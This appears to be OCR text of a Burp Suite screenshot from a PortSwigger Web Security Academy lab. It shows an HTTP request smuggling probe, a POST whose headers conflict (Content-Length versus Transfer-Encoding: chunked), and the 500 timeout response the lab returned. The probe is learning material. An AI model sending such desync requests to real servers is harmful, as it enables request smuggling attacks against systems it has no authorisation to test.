 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST / HTTP/1.1 \r \n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 14 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 0 \r \n
10 \r \n
11 S
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>